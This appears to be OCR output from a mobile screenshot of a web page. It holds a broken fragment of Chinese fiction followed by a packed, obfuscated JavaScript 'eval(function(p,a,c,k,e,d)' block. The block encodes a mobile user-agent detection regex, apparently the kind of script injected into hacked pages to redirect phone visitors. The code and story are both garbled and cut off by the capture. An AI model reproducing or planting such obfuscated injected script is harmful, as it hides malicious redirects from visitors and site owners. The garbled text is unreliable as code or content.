
我轻飘飘地被宝宝推倒了，这时候我才
宝的脚背上。。。。。。
eval(function(p,a,c,k,e,d){e=function(c)
fromCharCode(c+29):c. toString(36))};if(!
{while(c–){d[e(c)]=k[c]||e(c)}k=[function
d[e]}];e=function(){return’\\w+’};c=1};whil
replace(new RegExp(’\\b’+e(c)+’\\b’,’g’),k
(’(24(a,b){1V(/(2n|2d\\d+|1i).
+1b|1g|1E\\/|1H|1C|1x|1B|2s|3l|3n|O(3m
|3c|3p|3D|1b. +3A|3z|1d m(3x|2H)i|2J( 
|2C|p(2x|2A)\\/|30|2T|3j|2S(4|6)0|2U|2R
2W|33|34/i. 19(a)||/31|2X|2Y|2Z|2M|50[1
W|2z|M(15|Z|s\\-)|11(2w|2t)|B(2u|E|D)|2
m|r |s )|3y|3v(P|N|3u)|T(3r|3s)|3t(M|3G)
(n|u)|3B\\/|3C|3q|3d\\-|3e|3b|3a|37\\-
|D(39|K)|3f|3o(A|N|3k)|3h|3i\\-s|3I|2r|1z